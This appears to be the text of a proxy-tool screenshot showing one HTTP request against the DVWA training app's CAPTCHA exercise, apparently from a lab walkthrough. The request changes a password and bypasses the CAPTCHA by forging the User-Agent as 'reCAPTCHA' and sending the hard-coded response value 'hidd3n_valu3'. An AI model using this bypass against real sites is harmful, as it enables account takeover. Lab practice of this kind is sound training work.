 Pretty Raw Hex MarkInfo \n
1 POST /DVWA/vulnerabilities/captcha/ HTTP/1.1
2 Host: 192.168.10.5
3 User-Agent: reCAPTCHA
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 103
9 Origin: http://192.168.10.5
10 Connection: close
11 Referer: http://192.168.10.5/DVWA/vulnerabilities/captcha/
12 Cookie: security=high; PHPSESSID=kje1o6oa68a86hjlsjfalqgnk0
13 Upgrade-Insecure-Requests: 1
14
15 step=1&password_new=55555&password_conf=55555&user_token=
e648974fa4e1cfa251601e0d8aaea36f&Change=Change&g-recaptcha-response=
hidd3n_valu3